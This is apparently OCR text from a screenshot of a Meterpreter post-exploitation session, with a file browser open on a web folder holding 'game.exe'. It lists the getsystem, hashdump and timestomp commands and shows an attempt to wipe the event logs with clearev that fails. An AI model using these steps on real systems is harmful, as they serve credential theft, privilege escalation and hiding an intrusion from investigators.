 Applications
Places
Terminal
Mon 05:28
1
Computer
var
www
html
game
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
+ Other Locations
root@comet: ~
File Edit View Search Terminal Help
game.exe
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > clearev
[*] Wiping 829 records from Application...
[-] stdapi_sys_eventlog_clear: Operation failed: Access is denied.
meterpreter >